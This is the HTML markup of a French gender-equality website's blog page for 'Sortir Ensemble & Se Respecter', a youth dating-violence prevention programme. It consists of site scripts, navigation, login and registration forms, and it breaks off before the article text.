<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"ba10b3c9d7","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=49eddad10e","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"ba10b3c9d7","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fsortir-ensemble-se-respecter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fsortir-ensemble-se-respecter%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-230894">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_a5cdd4aa0048b187f7182f1b9ce7a6a7" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_a5cdd4aa0048b187f7182f1b9ce7a6a7";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '227320923');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/sortir-ensemble-se-respecter/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_20aee3a5f4643755a79ee5f6a73050ac" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_20aee3a5f4643755a79ee5f6a73050ac";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '227320923');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="1445a795ad" /><input type="hidden" name="_wp_http_referer" value="/blog/sortir-ensemble-se-respecter/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="230894">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="230894" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/sortir-ensemble-se-respecter/",
      "name": "Sortir Ensemble &#038; Se Respecter"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/sortir-ensemble-se-respecter/" /*url du post*/
    },
    "headline": "Sortir Ensemble & Se Respecter",
    "datePublished": "2023-09-18T16:11:04+0200", /*ISO 8601 format*/
    "dateModified": "2023-09-18T16:11:04+0200", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "Expérimentation d'un programme de prévention des violences dans les relations amoureuses auprès d'une population de jeunes de 13 à 25 ans",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2023/09/sesr-600x380.jpg", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									Sortir Ensemble &#038; Se Respecter								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 18/09/23&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/etude/" class="postInfoTag">étude</a>, <a href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" class="postInfoTag">prévention des violences</a>	                        
		                        </p>						
<img width="1200" height="600" src="https://www.efhca.com/wp-content/uploads/2023/09/sesr-1200x600.jpg" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="Sortir Ensemble &amp; Se Respecter" title="Sortir Ensemble &amp; Se Respecter" decoding="async" fetchpriority="high" srcset="https://www.efhca.com/wp-content/uploads/2023/09/sesr-1200x600.jpg 1200w, https://www.efhca.com/wp-content/uploads/2023/09/sesr-300x150.jpg 300w, https://www.efhca.com/wp-content/uploads/2023/09/sesr-700x350.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />									
<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
